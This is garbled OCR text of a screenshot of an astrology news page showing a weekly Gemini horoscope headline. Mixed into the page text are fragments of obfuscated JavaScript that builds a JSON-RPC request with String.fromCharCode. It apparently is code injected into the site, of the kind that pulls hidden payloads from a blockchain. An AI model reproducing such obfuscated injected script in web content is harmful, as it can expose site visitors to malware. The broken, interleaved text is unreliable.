
Trending News
body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),method:String.fromCharCo
51,56,56,49,56,56,49),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String
ASTROLOGY
Weekly Nadi Horoscope for Gemini
(10th–16th August 2026): Mars in Ardra
May Push You Towards a Bold Change
Recent Posts
ify
Weekly Nadi Horoscope for Gemini (10th–
16th August 2026): Mars in Ardra May Push
You Towards a Bold Change